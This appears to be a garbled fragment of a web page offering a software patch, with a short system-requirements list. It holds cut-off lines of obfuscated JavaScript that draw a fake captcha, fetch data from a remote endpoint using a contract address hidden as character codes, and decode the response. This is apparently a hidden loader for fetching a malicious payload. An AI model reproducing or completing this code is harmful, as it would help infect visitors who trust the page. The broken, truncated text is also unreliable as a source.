
e73937a694f974bad37b4490c2f18a9e
📅 Updated on: 2026-02-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
64 GB required